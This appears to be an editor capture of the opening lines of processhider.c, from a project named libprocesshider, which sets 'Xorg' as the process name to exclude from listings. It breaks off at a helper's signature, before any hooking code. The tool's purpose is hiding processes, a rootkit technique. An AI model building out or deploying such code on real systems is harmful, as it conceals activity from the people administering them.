 打开(O)
processhider.c
~/Desktop/libprocesshider-master
保存(S)
1 #define _GNU_SOURCE
2
3 #include <stdio.h>
4 #include <dlfcn.h>
5 #include <dirent.h>
6 #include <string.h>
7 #include <unistd.h>
8
9 /*
10  * Every process with this name will be excluded
11  */
12 static const char* process_to_filter = "Xorg";
13
14 /*
15  * Get a directory name given a DIR* handle
16  */
17 static int get_dir_name(DIR* dirp, char* buf, size_t size)